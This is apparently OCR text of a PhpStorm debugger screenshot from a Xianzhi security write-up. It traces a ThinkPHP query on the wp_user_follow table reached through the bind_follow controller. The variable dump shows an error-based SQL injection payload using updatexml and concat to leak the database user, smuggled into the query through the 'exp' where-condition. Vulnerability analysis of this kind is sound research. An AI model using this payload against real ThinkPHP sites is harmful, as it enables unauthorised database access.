 Debug: PHPSTORM
Debugger Console Output
Frames
Variables
Connection.php:828, think\db\Connection->find()
Query.php:3133, think\db\Query->find()
Index.php:161, app\home\controller\Index->bind_follow()
Container.php:395, ReflectionMethod->invokeArgs()
Container.php:395, think\Container->invokeReflectMethod()
Module.php:132, think\route\dispatch\Module->think\route
$dir = Cannot evaluate expression
$name = Cannot evaluate expression
$data = {array} [1]
$item = {array} [1]
$options = {array} [18]
$pk = "id"
$query = {think\db\Query} [12]
name = "user_follow"
pk = null
prefix = "wp_"
options = {array} [18]
where = {array} [1]
AND = {array} [2]
0 = {array} [3]
1 = {array} [3]
0 = "uid"
1 = "exp"
2 = {think\db\Expression} [1]
value = ") and updatexml(1,concat(0x7e,user(),0x7e),1) -- "
table = "wp_user_follow"
2: Favorites
7: Structure
Terminal 9: Version Control 5: Debug 6: TODO
Log
Debug session was finished without being paused: It may be caused by path mappings misconfiguration or not synchronized local and r
先知社区